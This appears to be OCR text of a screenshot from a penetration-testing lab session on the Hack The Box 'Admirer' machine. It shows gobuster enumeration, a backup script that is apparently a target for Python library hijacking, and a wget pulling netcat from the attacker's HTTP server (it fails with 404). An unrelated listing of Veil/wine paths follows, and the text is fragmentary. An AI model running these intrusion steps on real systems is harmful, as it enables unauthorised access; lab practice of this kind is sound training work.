 [Select: items - Admi...
[jarno@kali20202: ~]
jarno@kali20202: ~
[~/Desktop/notes.txt ...
utility-scripts - File M...
13:29:03
jarno@kali20202: ~
[+] User Agent: gobuster/3.0.1
[+] Extensions: txt,php,html
[+] Timeout: 10s
2021/01/17 06:02:12 Starting gobuster
/contacts.txt (Status: 200)
[ERROR] 2021/01/17 06:11:44 [!] Get http://10.10.10.187/admin-dir/Italian: net/http: request canceled (Client.Timeout exceeded while awaiting headers)
from shutil import make_archive
src = '/var/www/html/'
# old ftp directory, not used anymore
#dst = '/srv/ftp/html'
dst = '/var/backups/html'
make_archive(dst, 'gztar', src)
waldo@admirer:/opt/scripts$ touch shutiljarno
touch: cannot touch 'shutiljarno': Permission denied
waldo@admirer:/opt/scripts$ cd /tmp
waldo@admirer:/tmp$ touch shutiljarno
waldo@admirer:/tmp$ nano shutiljarno
waldo@admirer:/tmp$ locate shutil.py
-bash: locate: command not found
waldo@admirer:/tmp$ find | -name shutil.py
-bash: -name: command not found
waldo@admirer:/tmp$ find | shutil.py
-bash: shutil.py: command not found
waldo@admirer:/tmp$ find shutil.py
find: ‘shutil.py’: No such file or directory
waldo@admirer:/tmp$ find ?
find: ‘?’: No such file or directory
waldo@admirer:/tmp$ nano shutiljarno
waldo@admirer:/tmp$ nano shutiljarno
waldo@admirer:/tmp$ wget http://10.10.14.4:8080/nc
--2021-01-17 12:32:30-- http://10.10.14.4:8080/nc
Connecting to 10.10.14.4:8080... connected.
HTTP request sent, awaiting response... 404 File not found
2021-01-17 12:32:30 ERROR 404: File not found.
waldo@admirer:/tmp$
jarno@kali20202:~$ cd Desktop/
jarno@kali20202:~/Desktop$ python HTTP-with-upload.py 8080
Serving HTTP on 0.0.0.0 port 8080 ...
10.10.10.187 - - [17/Jan/2021 07:28:32] code 404, message File not found
10.10.10.187 - - [17/Jan/2021 07:28:32] "GET /nc HTTP/1.1" 404 -
/var/lib/veil/wine/drive_c/Ruby187/lib/ruby/1.8/soap/mapping/wsdlencodedregistry.rb
/var/lib/veil/wine/drive_c/Ruby187/lib/ruby/1.8/wsdl/xmlSchema/include.rb
/var/lib/veil/wine/drive_c/Ruby187/lib/ruby/1.8/wsdl/xmlSchema/sequence.rb
/var/lib/veil/wine/drive_c/Ruby187/lib/ruby/1.8/yaml/encoding.rb
/var/lib/veil/wine/drive_c/Ruby187/lib/ruby/gems/1.8/gems/fast-aes-0.1.1/test/benchmark.rb
/var/lib/veil/wine/drive_c/Ruby187/lib/ruby/gems/1.8/gems/win32-api-1.4.8-x86-mingw32/test/test_win32_api_function.
rb
/var/lib/veil/wine/drive_c/Ruby187/lib/ruby/site_ruby/1.8/rubygems/dependency.rb
/var/lib/veil/wine/drive_c/Ruby187/lib/ruby/site_ruby/1.8/rubygems/dependency_installer.rb
/var/lib/veil/wine/drive_c/Ruby187/lib/ruby/site_ruby/1.8/rubygems/dependency_list.rb
/var/lib/veil/wine/drive_c/Ruby187/lib/ruby/site_ruby/1.8/rubygems/commands/dependency_command.rb
/var/lib/veil/wine/drive_c/Ruby187/lib/ruby/site_ruby/1.8/rubygems/package/f_sync_dir.rb
/var/lib/veil/wine/drive_c/users/jarno/Start Menu/Programs/Ruby 1.8.
nce.lnk
/var/lib/veil/wine/drive_c/windows/system32/api-ms-win-core-synch-an
/var/lib/veil/wine/drive_c/windows/system32/api-ms-win-core-synch-l1
/var/lib/veil/wine/drive_c/windows/system32/api-ms-win-core-synch-l1
/var/lib/veil/wine/drive_c/windows/system32/api-ms-win-core-synch-l1
/var/lib/veil/wine/drive_c/windows/system32/api-ms-win-security-syst
/var/lib/veil/wine/drive_c/windows/system32/concrt140.dll
/var/lib/veil/wine/drive_c/windows/system32/ncrypt.dll
/var/lib/veil/wine/drive_c/windows/system32/opencl.dll
/var/lib/veil/wine/drive_c/windows/system32/pythoncom34.dll
/var/lib/veil/wine/drive_c/windows/system32/uiautomationcore.dll
jarno@kali20202:~$ cd /bin
JARNO BASELIER